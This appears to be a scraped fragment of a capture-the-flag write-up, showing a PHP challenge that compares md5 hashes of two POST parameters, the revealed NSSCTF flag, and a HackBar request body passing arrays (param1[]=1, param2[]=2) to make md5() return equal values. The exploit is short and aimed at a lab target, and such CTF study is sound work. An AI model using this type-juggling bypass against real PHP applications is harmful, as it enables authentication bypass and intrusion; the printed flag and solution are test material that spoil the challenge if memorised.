 highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{762d2772-8382-4ec4-9f9c-8354f7d0c995}
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://1.14.71.254:28049/levell14.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
param1[]=1&&param2[]=2